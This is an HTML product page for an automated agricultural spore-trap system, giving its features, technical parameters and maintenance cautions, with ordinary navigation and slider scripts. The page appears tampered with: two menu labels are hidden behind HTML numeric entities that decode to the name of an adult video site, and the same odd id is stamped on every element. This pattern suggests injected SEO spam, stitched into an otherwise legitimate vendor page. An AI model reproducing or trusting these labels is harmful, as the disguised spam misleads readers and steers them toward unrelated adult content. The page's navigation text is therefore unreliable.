                <a id="82f0e3cd55" href="javascript:;">主营产品<i class="iconfont icon-jiantou"></i></a>
                <ul>
                                        <li><a id="82f0e3cd55" href="/product/13.html">&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;</a></li>
                                        <li><a id="82f0e3cd55" href="/product/14.html">孢子捕捉仪</a></li>
                                        <li><a id="82f0e3cd55" href="/product/15.html">太阳能杀虫灯</a></li>
                                        <li><a id="82f0e3cd55" href="/product/17.html">物联网系统</a></li>
                                        <li><a id="82f0e3cd55" href="/product/36.html">灌溉系统</a></li>
                                        <li><a id="82f0e3cd55" href="/product/37.html">其他设备</a></li>
                                    </ul>
            </li>
            <li><a id="82f0e3cd55" href="/article/25.html">客户案例</a></li>
            <li><a id="82f0e3cd55" href="/job.html">人才招聘</a></li>
            <li><a id="82f0e3cd55" href="/news.html">新闻资讯</a></li>
            <li><a id="82f0e3cd55" href="/contact.html">联系91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;</a></li>
        </ul>
        <!-- 顶部移动端导航开关 -->
        <div id="82f0e3cd55" class="c-switch right d-lg-none">
            <i></i>
            <i></i>
            <i></i>
        </div>

    </div>

</div>

<script>

    var $navLi = $("#nav li");
    $navLi.hover(function () {
        $(this).addClass('navli_hover');
        $(this).children('.navson').stop().slideDown();
    }, function () {
        $(this).removeClass('navli_hover');
        $(this).children('.navson').stop().slideUp();
    });


    cNav();

    function cNav() {
        var oBody = $("body");
        var oNav = $("#c-header .c-nav");
        var oBtn = $("#c-header .c-switch");
        var oL = $("#c-header .c-nav li");
        var oA = $("#c-header .c-nav2 a");
        var num = 0;

        oBtn.click(function () {
            oBody.toggleClass('c-open');
        });

        $(window).resize(function () {
            if ($("#c-header .c-nav").css("display") == "block") {
                oBody.removeClass("c-open");
            }
        });

        oL.hover(function () {
            $(this).children("ul").stop().slideToggle();
        }, function () {
            $(this).children("ul").stop().slideToggle();
        });

        oA.click(function () {
            $(this).next().slideToggle();
        });

        oL.each(function () {
            if ($(this).hasClass("active")) {
                num = $(this).index();
            }
            $(this).hover(function () {
                    oL.eq(num).removeClass("active");
                },
                function () {
                    oL.eq(num).addClass("active");
                });
        });
    }
</script>
<div id="82f0e3cd55" class="hui">
    <div id="82f0e3cd55" class="main container pt-5">
        <div id="82f0e3cd55" class="home_cp"><i class="iconfont icon-shouye"></i><a id="82f0e3cd55" href="/index.html">首页</a> > <a id="82f0e3cd55" href="/product/2.html">主营产品</a> > <a id="82f0e3cd55" href="/product/14.html">孢子捕捉仪</a></div>
        <div id="82f0e3cd55" class="pro_con">
            <div id="82f0e3cd55" class="row">
                <div id="82f0e3cd55" class="cp_left col-lg-6 col-12">
                    <img src="/uploads/20230225/ef94f6a6bb42719f86077afda6808ebd_800x800.jpg" data-src="/uploads/20230225/ef94f6a6bb42719f86077afda6808ebd.jpg">
                </div>
                <div id="82f0e3cd55" class="cp_right col-lg-6 col-12">
                    <div id="82f0e3cd55" class="tit">
                        <h2>智能孢子捕捉系统</h2>
                        <p>千倍放大显微成像</p>
                    </div>
                    <div id="82f0e3cd55" class="content">智能孢子捕捉系统概述智能孢子捕捉系统也叫孢子自动捕捉系统，仪器采用10.4寸彩色触摸屏，界面美观，数据查询清晰，百倍光学放大显微镜，可定时清晰拍摄农作物病菌孢子图片，远程上传至系统平台，便于实时查看田间孢子情况，实现全天候无人值守自动监测孢子情况。智能孢子捕捉系统可远程控制系统自动更换载玻片，无需亲自到田间，省时省力；防雨百叶，有效防止雨水进入仪器。可实现农作物病菌孢子浓度测试数字化，是监测通过互联网及时了解病害的发生、发展情况以及病害分布区域，及时预防农业病害的发生和蔓延。智能孢子捕捉系统工作原理智能孢子捕捉系统是新一代图像式病菌检测工具，专门收集随空气流动而传播的病原菌孢子及花粉尘粒。主要用于检测病害孢子存量及其扩散动态，为预测并预防病害流行，传染提供可靠数据。该设备利用现代光电数控技术，实现远程自动捕捉各种花粉和孢子信息，自动更换载玻片，自动拍照，图片数据自动上传，自动运行等功能。可根据需要实时对环境气象和孢子病害情况上传到指定网络平台，**分析人员可在平台对每个时间段内收集到的孢子进行手工分类与计数，形成孢子测报数据库，供**远程对病害的发生与发展进行分析和预测，为现代农业提供服务，满足病情预测预报及标本采集的需要，及时防治病害发生。智能孢子捕捉系统产品特点1. 智能孢子捕捉系统采用光、电、数控技术，自动显微成像全天候对所捕获的病菌孢子自动拍摄。2. 孢子设备内有高分辨率显微镜，可以清晰拍摄显示5~100um孢子。3. GPS定位功能。内置GPS定位功能（选配），可在网页地图中查看设备位置信息数据4. 内置10.4寸高清大屏显示，windows操作系统，具有良好的人机交互界面。支持本地查看拍摄照片、配置设备参数、控制设备开关机等功能。 5. 具有多种联网方式（4G\RJ45），可随时随地联网管理；可通过网页端及手机APP端远程控制设备，如开关机、远程自动拍照和手动拍照、设置采样时间、工作时段等。6. 统计分析：采用云服务器技术，实现对病菌孢子图片的人工统计与分析，可实时人工远程查看确认。7、自动检测载玻带使用量，提示更换。可连续工作365天。8、设备自动检测箱体内温湿度，保证设备自动正常运行。智能孢子捕捉系统是实际使用过程需要注意以下几点一、如果安装地区属于多雨雷的地区，那么为了避免雷电对仪器的损害，必须装上避雷装置；这样有助于保护设备，也有助于保护工作人员的人身安全。二、智能孢子捕捉系统属于较为精密、科技含量较高的仪器，因此在存放的时候，应该避免将其存放在易燃、易爆、腐蚀性物品处，以免对仪器造成损坏，会对设备造成损坏，不利于设备的长期使用。三、如果不是检修人员，请不要私自拆装内部电路，如果一体化智能孢子捕捉系统发生了故障，需要检修时，那么一定要记住，一定要在切断电源的情况下，进行检修，避免造成烫伤、火灾，影响产品的正常使用，关键是避免对生命安全造成伤害。四、智能孢子捕捉系统是专门用于检测病害孢子存量及其扩散动态，为预测和预防病害流行、传染提供可靠数据，一般不作别的用处。五、如果出现故障，需要检验，一定要通知人员检修，同时检修之前一定要切断电源，保证生命安全。</div>
                    <dl class="d-lg-flex justify-content-around align-items-center">
                        <dd>
                            <p><i class="iconfont icon-dingzhi"></i></p>
                            <span>定制设计</span>
                        </dd>
                        <dd>
                            <p><i class="iconfont icon-xiaoshoujiage"></i></p>
                            <span>厂价直销</span>
                        </dd>
                        <dd>
                            <p><i class="iconfont icon-kucun"></i></p>
                            <span>现货库存</span>
                        </dd>
                        <dd>
                            <p><i class="iconfont icon-fuwu3"></i></p>
                            <span>售后无忧</span>
                        </dd>
                        <div id="82f0e3cd55" class="clearfix d-lg-none"></div>
                    </dl>
                    <div id="82f0e3cd55" class="d-flex justify-content-start align-items-center">
                        <div id="82f0e3cd55" class="zixun-btn">
                            <a id="82f0e3cd55" href="/contact.html">在线咨询<i class="iconfont icon-zixunfuwu"></i></a>
                        </div>
                        <div id="82f0e3cd55" class="zixun-btn">
                            <a id="82f0e3cd55" href="/contact.html">立即订购<i class="iconfont icon-gouwuche"></i></a>
                        </div>
                    </div>
                    <div id="cptel">您也可以拨打　<span>15903880052</span>　客服热线</div>
                </div>
            </div>
        </div>

        <div id="82f0e3cd55" class="bai p-5 mt-5 cpbai">


            <div id="cpnrinfo">
                <div id="82f0e3cd55" class="swiper-container gallery-thumbs">
                    <div id="82f0e3cd55" class="swiper-wrapper">
                        <div id="82f0e3cd55" class="swiper-slide">产品描述</div>
                        <div id="82f0e3cd55" class="swiper-slide">技术参数</div>
                        <div id="82f0e3cd55" class="swiper-slide">产品实拍</div>
                    </div>
                </div>
                <div id="82f0e3cd55" class="swiper-container gallery-top">
                    <div id="82f0e3cd55" class="swiper-wrapper">

                        <div id="82f0e3cd55" class="swiper-slide">
                                                        <p><span style=";font-family:宋体;font-size:14px">智能孢子捕捉系统</span><span style=";font-family:宋体;font-size:14px">概述</span></p><p style="text-indent:28px"><span style=";font-family:宋体;font-size:14px"><span style="font-family:宋体">智能孢子捕捉系统也叫孢子自动捕捉系统，仪器采用</span><span style="font-family:Calibri">10.4</span><span style="font-family:宋体">寸彩色触摸屏，界面美观，数据查询清晰，百倍光学放大显微镜，可定时清晰拍摄农作物病菌孢子图片，远程上传至系统平台，便于实时查看田间孢子情况，实现全天候无人值守自动监测孢子情况。</span></span></p><p style="text-indent:28px"><span style=";font-family:宋体;font-size:14px">智能孢子捕捉系统可远程控制系统自动更换载玻片，无需亲自到田间，省时省力；防雨百叶，有效防止雨水进入仪器。可实现农作物病菌孢子浓度测试数字化，是监测通过互联网及时了解病害的发生、发展情况以及病害分布区域，及时预防农业病害的发生和蔓延。</span></p><p><span style=";font-family:宋体;font-size:14px">智能孢子捕捉系统</span><span style=";font-family:宋体;font-size:14px">工作原理</span></p><p style="text-indent:28px"><span style="font-family: 新宋体;letter-spacing: 0;font-size: 14px;background: rgb(255, 255, 255)"><span style="font-family:新宋体">智能孢子捕捉系统</span></span><span style="font-family: 新宋体;letter-spacing: 0;font-size: 14px;background: rgb(255, 255, 255)"><span style="font-family:新宋体">是新一代图像式病菌检测工具，专门收集随空气流动而传播的病原菌孢子及花粉尘粒。主要用于检测病害孢子存量及其扩散动态，为预测并预防病害流行，传染提供可靠数据。该设备利用现代光电数控技术，实现远程自动捕捉各种花粉和孢子信息，自动更换载玻片，自动拍照，图片数据自动上传，自动运行等功能。可根据需要实时对环境气象和孢子病害情况上传到指定网络平台，</span>**分析人员可在平台对每个时间段内收集到的孢子进行手工分类与计数，形成孢子测报数据库，供**远程对病害的发生与发展进行分析和预测，为现代农业提供服务，满足病情预测预报及标本采集的需要，及时防治病害发生。</span></p><p><span style=";font-family:宋体;font-size:14px">智能孢子捕捉系统</span><span style=";font-family:宋体;font-size:14px">产品特点</span></p><p style="text-indent:28px"><span style=";font-family:Calibri;font-size:14px">1. </span><span style=";font-family:宋体;font-size:14px">智能孢子捕捉系统</span><span style=";font-family:Calibri;font-size:14px"><span style="font-family:宋体">采用光、电、数控技术，自动显微成像全天候对所捕获的病菌孢子自动拍摄。</span></span></p><p style="text-indent:28px"><span style=";font-family:Calibri;font-size:14px">2. <span style="font-family:宋体">孢子设备内有高分辨率显微镜，可以清晰拍摄显示</span><span style="font-family:Calibri">5~100um</span><span style="font-family:宋体">孢子。</span></span></p><p style="text-indent:28px"><span style=";font-family:Calibri;font-size:14px">3. GPS<span style="font-family:宋体">定位功能。内置</span><span style="font-family:Calibri">GPS</span><span style="font-family:宋体">定位功能（选配），可在网页地图中查看设备位置信息数据</span></span></p><p style="text-indent:28px"><span style=";font-family:Calibri;font-size:14px">4. <span style="font-family:宋体">内置</span><span style="font-family:Calibri">10.4</span><span style="font-family:宋体">寸高清大屏显示，</span><span style="font-family:Calibri">windows</span><span style="font-family:宋体">操作系统，具有良好的人机交互界面。支持本地查看拍摄照片、配置设备参数、控制设备开关机等功能。 </span></span></p><p style="text-indent:28px"><span style=";font-family:Calibri;font-size:14px">5. <span style="font-family:宋体">具有多种联网方式（</span><span style="font-family:Calibri">4G\RJ45</span><span style="font-family:宋体">），可随时随地联网管理；可通过网页端及手机</span><span style="font-family:Calibri">APP</span><span style="font-family:宋体">端远程控制设备，如开关机、远程自动拍照和手动拍照、设置采样时间、工作时段等。</span></span></p><p style="text-indent:28px"><span style=";font-family:Calibri;font-size:14px">6. <span style="font-family:宋体">统计分析：采用云服务器技术，实现对病菌孢子图片的人工统计与分析，可实时人工远程查看确认。</span></span></p><p style="text-indent:28px"><span style=";font-family:Calibri;font-size:14px">7<span style="font-family:宋体">、自动检测载玻带使用量，提示更换。可连续工作</span><span style="font-family:Calibri">365</span><span style="font-family:宋体">天。</span></span></p><p style="text-indent:28px"><span style=";font-family:Calibri;font-size:14px">8<span style="font-family:宋体">、设备自动检测箱体内温湿度，保证设备自动正常运行。</span></span></p><p><span style=";font-family:宋体;font-size:14px">智能孢子捕捉系统</span><span style=";font-family:宋体;font-size:14px">是实际使用过程需要注意以下几点</span></p><p style="text-indent:28px"><span style=";font-family:Calibri;font-size:14px"><span style="font-family:宋体">一、如果安装地区属于多雨雷的地区，那么为了避免雷电对仪器的损害，必须装上避雷装置；这样有助于保护设备，也有助于保护工作人员的人身安全。</span></span></p><p style="text-indent:28px"><span style=";font-family:Calibri;font-size:14px"><span style="font-family:宋体">二、</span></span><span style=";font-family:宋体;font-size:14px">智能孢子捕捉系统</span><span style=";font-family:Calibri;font-size:14px"><span style="font-family:宋体">属于较为精密、科技含量较高的仪器，因此在存放的时候，应该避免将其存放在易燃、易爆、腐蚀性物品处，以免对仪器造成损坏，会对设备造成损坏，不利于设备的长期使用。</span></span></p><p style="text-indent:28px"><span style=";font-family:Calibri;font-size:14px"><span style="font-family:宋体">三、如果不是检修人员，请不要私自拆装内部电路，如果一体化</span></span><span style=";font-family:宋体;font-size:14px">智能孢子捕捉系统</span><span style=";font-family:Calibri;font-size:14px"><span style="font-family:宋体">发生了故障，需要检修时，那么一定要记住，一定要在切断电源的情况下，进行检修，避免造成烫伤、火灾，影响产品的正常使用，关键是避免对生命安全造成伤害。</span></span></p><p style="text-indent:28px"><span style=";font-family:Calibri;font-size:14px"><span style="font-family:宋体">四、</span></span><span style=";font-family:宋体;font-size:14px">智能孢子捕捉系统</span><span style=";font-family:Calibri;font-size:14px"><span style="font-family:宋体">是专门用于检测病害孢子存量及其扩散动态，为预测和预防病害流行、传染提供可靠数据，一般不作别的用处。</span></span></p><p style="text-indent:28px"><span style=";font-family:Calibri;font-size:14px"><span style="font-family:宋体">五、如果出现故障，需要检验，一定要通知人员检修，同时检修之前一定要切断电源，保证生命安全。</span></span></p><p><br/></p>                        </div>
                        <div id="82f0e3cd55" class="swiper-slide"><p style="white-space: normal;"><span style="font-family: 宋体; font-size: 14px;">智能孢子捕捉系统</span><span style="font-family: 宋体; font-size: 14px;">参数</span></p><p style="white-space: normal; text-indent: 28px;"><span style="font-family: Calibri; font-size: 14px;">1<span style="font-family: 宋体;">、</span>15<span style="font-family: 宋体;">寸超大高清电容触摸屏，</span>windows<span style="font-family: 宋体;">操作系统，具有良好的人机交互界面。</span></span></p><p style="white-space: normal; text-indent: 28px;"><span style="font-family: Calibri; font-size: 14px;">2<span style="font-family: 宋体;">、</span>2000<span style="font-family: 宋体;">万像素的千倍放大显微成像系统，能够自动对所捕获病菌孢子进行高清显微拍摄，所拍摄图像清晰度能够达到人工识别病菌孢子种类的要求。</span></span></p><p style="white-space: normal; text-indent: 28px;"><span style="font-family: Calibri; font-size: 14px;">3<span style="font-family: 宋体;">、孢子自动捕捉自动拍照</span>24<span style="font-family: 宋体;">小时无间断自动捕捉病菌孢子，对所捕获的病菌孢子自动拍摄，自动选取</span>*<span style="font-family: 宋体;">优图片。</span></span></p><p style="white-space: normal; text-indent: 28px;"><span style="font-family: Calibri; font-size: 14px;">4<span style="font-family: 宋体;">、能够实现从载玻片加载、病菌孢子捕捉、显微成像、已使用载玻片回收全过程自动化运行。</span></span></p><p style="white-space: normal; text-indent: 28px;"><span style="font-family: Calibri; font-size: 14px;">5<span style="font-family: 宋体;">、具有远程及现场编程功能，设备各项功能可通过网络远程设置，修改和读取。工作模式可调。</span></span></p><p style="white-space: normal; text-indent: 28px;"><span style="font-family: Calibri; font-size: 14px;">6<span style="font-family: 宋体;">、内置</span>GPS<span style="font-family: 宋体;">定位功能，可在地图上查看当前设备参数。</span></span></p><p style="white-space: normal; text-indent: 28px;"><span style="font-family: Calibri; font-size: 14px;">7<span style="font-family: 宋体;">、分时工作：可根据标靶病原菌孢子的活动习性规律，设定工作时段。具备雨控功能，可根据天气状况调整设备工作状态。</span></span></p><p style="white-space: normal; text-indent: 28px;"><span style="font-family: Calibri; font-size: 14px;">8<span style="font-family: 宋体;">、可输出设备运行状态信息，以便于中心平台对设备运行状态进行远程监控。</span></span></p><p style="white-space: normal; text-indent: 28px;"><span style="font-family: Calibri; font-size: 14px;">9<span style="font-family: 宋体;">、可对设备开关、工作时间段、图像拍摄频率、上传图像频率等设备管理信息进行远程配置。</span></span></p><p style="white-space: normal; text-indent: 28px;"><span style="font-family: Calibri; font-size: 14px;">10<span style="font-family: 宋体;">、材料：</span>GB32080-92<span style="font-family: 宋体;">不锈钢、镀锌喷塑</span></span></p><p style="white-space: normal; text-indent: 28px;"><span style="font-family: Calibri; font-size: 14px;">11<span style="font-family: 宋体;">、数据传输方式：</span>4G<span style="font-family: 宋体;">网络、有线网络、</span>GMS<span style="font-family: 宋体;">；</span></span></p><p style="white-space: normal; text-indent: 28px;"><span style="font-family: Calibri; font-size: 14px;">12<span style="font-family: 宋体;">、图片采集方式：远程网络平台手动控制采集、设备定时自动采集；</span></span></p><p style="white-space: normal; text-indent: 28px;"><span style="font-family: Calibri; font-size: 14px;">13<span style="font-family: 宋体;">、载玻片：一次可以添加</span>365<span style="font-family: 宋体;">片，</span>*<span style="font-family: 宋体;">长可以使用</span>1<span style="font-family: 宋体;">年，每天一张；</span></span></p><p style="white-space: normal; text-indent: 28px;"><span style="font-family: Calibri; font-size: 14px;">14<span style="font-family: 宋体;">、集气口风速：</span>0.3<span style="font-family: 宋体;">～</span>5 m/s</span></p><p style="white-space: normal; text-indent: 28px;"><span style="font-family: Calibri; font-size: 14px;">15<span style="font-family: 宋体;">、载玻片规格：长：</span>76.2mm<span style="font-family: 宋体;">；宽：</span>25.4mm<span style="font-family: 宋体;">；厚：</span>1-1.2mm</span></p><p style="white-space: normal; text-indent: 28px;"><span style="font-family: Calibri; font-size: 14px;">16<span style="font-family: 宋体;">、绝缘电阻：</span>≥2.5MΩ</span></p><p style="white-space: normal; text-indent: 28px;"><span style="font-family: Calibri; font-size: 14px;">17<span style="font-family: 宋体;">、工作环境温度：</span>-20 -70℃<span style="font-family: 宋体;">。</span></span></p><p><br/></p></div>
                        <div id="82f0e3cd55" class="swiper-slide">
                            <ul id="more_pic">
                                                                <li><img src="/uploads/20230225/ef94f6a6bb42719f86077afda6808ebd_800x800.jpg" data-lsrc="/uploads/20230225/ef94f6a6bb42719f86077afda6808ebd.jpg" data-maxSrc="/uploads/20230225/ef94f6a6bb42719f86077afda6808ebd.jpg"></li>
                                                                <li><img src="/uploads/20230225/6a114a3ef6260e8aa9029b88d901b0a2_800x800.JPG" data-lsrc="/uploads/20230225/6a114a3ef6260e8aa9029b88d901b0a2.JPG" data-maxSrc="/uploads/20230225/6a114a3ef6260e8aa9029b88d901b0a2.JPG"></li>
                                                                <li><img src="/uploads/20230225/ce65ea387d0c792d59d2b46d494682da_800x800.jpg" data-lsrc="/uploads/20230225/ce65ea387d0c792d59d2b46d494682da.jpg" data-maxSrc="/uploads/20230225/ce65ea387d0c792d59d2b46d494682da.jpg"></li>
                                                            </ul>
                        </div>

                    </div>
                </div>
            </div>
            <script>
                var galleryThumbs = new Swiper('#cpnrinfo .gallery-thumbs', {
                    spaceBetween: 0,
                    slidesPerView: 3,
                    watchSlidesVisibility: true,
                    watchSlidesProgress: true,
                    breakpoints: {
                        768: {
                            slidesPerView: 3,
                        },
                        1024: {
                            slidesPerView: 6,
                        },
                        1200: {
                            slidesPerView: 10,
                        },
                    }
                });
                var galleryTop = new Swiper('#cpnrinfo .gallery-top', {
                    spaceBetween: 10,
                    loop: true,
//              autoplay: true,
                    loopedSlides: 20, //looped slides should be the same
                    thumbs: {
                        swiper: galleryThumbs,
                    },
                });
            </script>


            <!--            <div id="82f0e3cd55" class="cptit">产品描述</div>-->
            <!--            <div id="82f0e3cd55" class="cp_content">-->
            <!--                -->
            <!--                <p><span style=";font-family:宋体;font-size:14px">智能孢子捕捉系统</span><span style=";font-family:宋体;font-size:14px">概述</span></p><p style="text-indent:28px"><span style=";font-family:宋体;font-size:14px"><span style="font-family:宋体">智能孢子捕捉系统也叫孢子自动捕捉系统，仪器采用</span><span style="font-family:Calibri">10.4</span><span style="font-family:宋体">寸彩色触摸屏，界面美观，数据查询清晰，百倍光学放大显微镜，可定时清晰拍摄农作物病菌孢子图片，远程上传至系统平台，便于实时查看田间孢子情况，实现全天候无人值守自动监测孢子情况。</span></span></p><p style="text-indent:28px"><span style=";font-family:宋体;font-size:14px">智能孢子捕捉系统可远程控制系统自动更换载玻片，无需亲自到田间，省时省力；防雨百叶，有效防止雨水进入仪器。可实现农作物病菌孢子浓度测试数字化，是监测通过互联网及时了解病害的发生、发展情况以及病害分布区域，及时预防农业病害的发生和蔓延。</span></p><p><span style=";font-family:宋体;font-size:14px">智能孢子捕捉系统</span><span style=";font-family:宋体;font-size:14px">工作原理</span></p><p style="text-indent:28px"><span style="font-family: 新宋体;letter-spacing: 0;font-size: 14px;background: rgb(255, 255, 255)"><span style="font-family:新宋体">智能孢子捕捉系统</span></span><span style="font-family: 新宋体;letter-spacing: 0;font-size: 14px;background: rgb(255, 255, 255)"><span style="font-family:新宋体">是新一代图像式病菌检测工具，专门收集随空气流动而传播的病原菌孢子及花粉尘粒。主要用于检测病害孢子存量及其扩散动态，为预测并预防病害流行，传染提供可靠数据。该设备利用现代光电数控技术，实现远程自动捕捉各种花粉和孢子信息，自动更换载玻片，自动拍照，图片数据自动上传，自动运行等功能。可根据需要实时对环境气象和孢子病害情况上传到指定网络平台，</span>**分析人员可在平台对每个时间段内收集到的孢子进行手工分类与计数，形成孢子测报数据库，供**远程对病害的发生与发展进行分析和预测，为现代农业提供服务，满足病情预测预报及标本采集的需要，及时防治病害发生。</span></p><p><span style=";font-family:宋体;font-size:14px">智能孢子捕捉系统</span><span style=";font-family:宋体;font-size:14px">产品特点</span></p><p style="text-indent:28px"><span style=";font-family:Calibri;font-size:14px">1. </span><span style=";font-family:宋体;font-size:14px">智能孢子捕捉系统</span><span style=";font-family:Calibri;font-size:14px"><span style="font-family:宋体">采用光、电、数控技术，自动显微成像全天候对所捕获的病菌孢子自动拍摄。</span></span></p><p style="text-indent:28px"><span style=";font-family:Calibri;font-size:14px">2. <span style="font-family:宋体">孢子设备内有高分辨率显微镜，可以清晰拍摄显示</span><span style="font-family:Calibri">5~100um</span><span style="font-family:宋体">孢子。</span></span></p><p style="text-indent:28px"><span style=";font-family:Calibri;font-size:14px">3. GPS<span style="font-family:宋体">定位功能。内置</span><span style="font-family:Calibri">GPS</span><span style="font-family:宋体">定位功能（选配），可在网页地图中查看设备位置信息数据</span></span></p><p style="text-indent:28px"><span style=";font-family:Calibri;font-size:14px">4. <span style="font-family:宋体">内置</span><span style="font-family:Calibri">10.4</span><span style="font-family:宋体">寸高清大屏显示，</span><span style="font-family:Calibri">windows</span><span style="font-family:宋体">操作系统，具有良好的人机交互界面。支持本地查看拍摄照片、配置设备参数、控制设备开关机等功能。 </span></span></p><p style="text-indent:28px"><span style=";font-family:Calibri;font-size:14px">5. <span style="font-family:宋体">具有多种联网方式（</span><span style="font-family:Calibri">4G\RJ45</span><span style="font-family:宋体">），可随时随地联网管理；可通过网页端及手机</span><span style="font-family:Calibri">APP</span><span style="font-family:宋体">端远程控制设备，如开关机、远程自动拍照和手动拍照、设置采样时间、工作时段等。</span></span></p><p style="text-indent:28px"><span style=";font-family:Calibri;font-size:14px">6. <span style="font-family:宋体">统计分析：采用云服务器技术，实现对病菌孢子图片的人工统计与分析，可实时人工远程查看确认。</span></span></p><p style="text-indent:28px"><span style=";font-family:Calibri;font-size:14px">7<span style="font-family:宋体">、自动检测载玻带使用量，提示更换。可连续工作</span><span style="font-family:Calibri">365</span><span style="font-family:宋体">天。</span></span></p><p style="text-indent:28px"><span style=";font-family:Calibri;font-size:14px">8<span style="font-family:宋体">、设备自动检测箱体内温湿度，保证设备自动正常运行。</span></span></p><p><span style=";font-family:宋体;font-size:14px">智能孢子捕捉系统</span><span style=";font-family:宋体;font-size:14px">是实际使用过程需要注意以下几点</span></p><p style="text-indent:28px"><span style=";font-family:Calibri;font-size:14px"><span style="font-family:宋体">一、如果安装地区属于多雨雷的地区，那么为了避免雷电对仪器的损害，必须装上避雷装置；这样有助于保护设备，也有助于保护工作人员的人身安全。</span></span></p><p style="text-indent:28px"><span style=";font-family:Calibri;font-size:14px"><span style="font-family:宋体">二、</span></span><span style=";font-family:宋体;font-size:14px">智能孢子捕捉系统</span><span style=";font-family:Calibri;font-size:14px"><span style="font-family:宋体">属于较为精密、科技含量较高的仪器，因此在存放的时候，应该避免将其存放在易燃、易爆、腐蚀性物品处，以免对仪器造成损坏，会对设备造成损坏，不利于设备的长期使用。</span></span></p><p style="text-indent:28px"><span style=";font-family:Calibri;font-size:14px"><span style="font-family:宋体">三、如果不是检修人员，请不要私自拆装内部电路，如果一体化</span></span><span style=";font-family:宋体;font-size:14px">智能孢子捕捉系统</span><span style=";font-family:Calibri;font-size:14px"><span style="font-family:宋体">发生了故障，需要检修时，那么一定要记住，一定要在切断电源的情况下，进行检修，避免造成烫伤、火灾，影响产品的正常使用，关键是避免对生命安全造成伤害。</span></span></p><p style="text-indent:28px"><span style=";font-family:Calibri;font-size:14px"><span style="font-family:宋体">四、</span></span><span style=";font-family:宋体;font-size:14px">智能孢子捕捉系统</span><span style=";font-family:Calibri;font-size:14px"><span style="font-family:宋体">是专门用于检测病害孢子存量及其扩散动态，为预测和预防病害流行、传染提供可靠数据，一般不作别的用处。</span></span></p><p style="text-indent:28px"><span style=";font-family:Calibri;font-size:14px"><span style="font-family:宋体">五、如果出现故障，需要检验，一定要通知人员检修，同时检修之前一定要切断电源，保证生命安全。</span></span></p><p><br/></p>-->
            <!--            </div>-->
        </div>

<!--        <div id="82f0e3cd55" class="bai p-5 mt-5">-->
<!--            <div id="82f0e3cd55" class="cptit_1">服务承诺</div>-->
<!--            <ul id="fuwu">-->
<!--                <li>-->
<!--                    <div id="82f0e3cd55" class="font">-->
<!--                        <p>质保一年</p>-->
<!--                        <span>提供一年内免费保修服务</span>-->
<!--                    </div>-->
<!--                    <i class="iconfont icon-pinzhibaozhengQuality"></i>-->
<!--                </li>-->
<!--                <li>-->
<!--                    <div id="82f0e3cd55" class="font">-->
<!--                        <p>终身维护</p>-->
<!--                        <span>产品提供终身免费维修维护，不收取人工费</span>-->
<!--                    </div>-->
<!--                    <i class="iconfont icon-weihuyunwei"></i>-->
<!--                </li>-->
<!--                <li>-->
<!--                    <div id="82f0e3cd55" class="font">-->
<!--                        <p>定期巡检</p>-->
<!--                        <span>对所销售安装的产品还将进行售后巡检服务</span>-->
<!--                    </div>-->
<!--                    <i class="iconfont icon-xunjianguanli"></i>-->
<!--                </li>-->
<!--                <li>-->
<!--                    <div id="82f0e3cd55" class="font">-->
<!--                        <p>快速响应</p>-->
<!--                        <span>7x24小时技术响应，24小时内维修工程师到达维修现场</span>-->
<!--                    </div>-->
<!--                    <i class="iconfont icon-shijian1"></i>-->
<!--                </li>-->
<!--                <li>-->
<!--                    <div id="82f0e3cd55" class="font">-->
<!--                        <p>全国联保</p>-->
<!--                        <span>在全国各个销售点设有售后服务点，组成联合售后服务小组</span>-->
<!--                    </div>-->
<!--                    <i class="iconfont icon-tianmaoquanguolianbao"></i>-->
<!--                </li>-->
<!--                <li>-->
<!--                    <div id="82f0e3cd55" class="font">-->
<!--                        <p>免费培训</p>-->
<!--                        <span>提供产品使用说明，并可安排现场培训</span>-->
<!--                    </div>-->
<!--                    <i class="iconfont icon-peixunguanli-1"></i>-->
<!--                </li>-->
<!--                <div id="82f0e3cd55" class="clearfix"></div>-->
<!--            </ul>-->
<!--        </div>-->


<!--        <div id="82f0e3cd55" class="bai p-5 mt-5">-->
<!--            <div id="82f0e3cd55" class="cptit_1">成功案例</div>-->
<!--            <ul class="cqfm">-->
<!--                -->
<!--                <div id="82f0e3cd55" class="row">-->
<!--                    -->
<!--                    <div id="82f0e3cd55" class="col-lg-6 col-12">-->
<!--                        <li>-->
<!--                            <a id="82f0e3cd55" href="/uploads/20230506/6fc46e1bf12ccc949b283d657246350e.jpg" title="考察指导相关工作" class="glightbox">-->
<!--                                <div id="82f0e3cd55" class="pic"><img src="/uploads/20230506/6fc46e1bf12ccc949b283d657246350e.jpg" alt="考察指导相关工作"/></div>-->
<!--                                <div id="82f0e3cd55" class="newsTitBg"></div>-->
<!--                                <p>考察指导相关工作</p>-->
<!--                            </a>-->
<!--                        </li>-->
<!--                    </div>-->
<!--                    -->
<!--                    <div id="82f0e3cd55" class="col-lg-6 col-12">-->
<!--                        <div id="82f0e3cd55" class="row">-->
<!--                            -->
<!--                            <div id="82f0e3cd55" class="col-lg-6 col-6">-->
<!--                                <li>-->
<!--                                    <a id="82f0e3cd55" href="/uploads/20230506/d131cc84c81d6fec75dadaf5037abc9a.jpg" title="考察数字化模式" class="glightbox">-->
<!--                                        <div id="82f0e3cd55" class="pic"><img src="/uploads/20230506/d131cc84c81d6fec75dadaf5037abc9a.jpg" alt="考察数字化模式"/></div>-->
<!--                                        <div id="82f0e3cd55" class="newsTitBg"></div>-->
<!--                                        <p>考察数字化模式</p>-->
<!--                                    </a>-->
<!--                                </li>-->
<!--                            </div>-->
<!--                            -->
<!--                            <div id="82f0e3cd55" class="col-lg-6 col-6">-->
<!--                                <li>-->
<!--                                    <a id="82f0e3cd55" href="/uploads/20230506/bec748d4a5b2177fa824cbc80cd58830.jpg" title="现场莅临考察指导" class="glightbox">-->
<!--                                        <div id="82f0e3cd55" class="pic"><img src="/uploads/20230506/bec748d4a5b2177fa824cbc80cd58830.jpg" alt="现场莅临考察指导"/></div>-->
<!--                                        <div id="82f0e3cd55" class="newsTitBg"></div>-->
<!--                                        <p>现场莅临考察指导</p>-->
<!--                                    </a>-->
<!--                                </li>-->
<!--                            </div>-->
<!--                            -->
<!--                            <div id="82f0e3cd55" class="col-lg-6 col-6">-->
<!--                                <li>-->
<!--                                    <a id="82f0e3cd55" href="/uploads/20230412/989314402ea68593ac4a3ecd6a3442ee.jpg" title="现场莅临考察指导" class="glightbox">-->
<!--                                        <div id="82f0e3cd55" class="pic"><img src="/uploads/20230412/989314402ea68593ac4a3ecd6a3442ee.jpg" alt="现场莅临考察指导"/></div>-->
